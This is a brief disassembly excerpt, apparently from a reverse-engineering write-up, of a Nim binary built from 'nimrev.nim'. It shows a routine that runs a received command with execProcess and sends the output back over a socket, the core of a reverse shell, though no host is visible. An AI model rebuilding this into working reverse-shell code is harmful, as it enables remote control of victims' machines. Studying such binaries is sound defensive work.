 mov rcx, rax
call nimZeroMem_7
lea rax, command__xV8aL3Jc5Z7kBpkB9cypvUg
mov rax, [rax]
lea rdx, [rbp+var_28]
mov [rsp+320h+var_2F8], 0Eh
mov [rsp+320h+var_300], 0
mov r9d, 0
mov r8, rdx
mov edx, 0
mov rcx, rax
call nospexecProcess
mov rdx, rax
lea rax, result__GNgpOBo51DjvIm2YpQaHSQ
mov rcx, rax
call asgnRef_6
mov [rbp+var_2B0], 1Ch
lea rax, aHomeLiteDeskto ; "/home/lite/Desktop/nim/nimrev.nim"
mov [rbp+var_2A8], rax
lea rax, result__GNgpOBo51DjvIm2YpQaHSQ
mov rdx, [rax]
lea rax, socket__kaKSMb0CMdpTsaSXgbQ7EQ
mov rax, [rax]
mov r8d, 2
mov rcx, rax
call send__sP9af4zGpnwmZkRofZDfbQQ
call popSafePoint_0
mov rax, [rbp+var_1F8]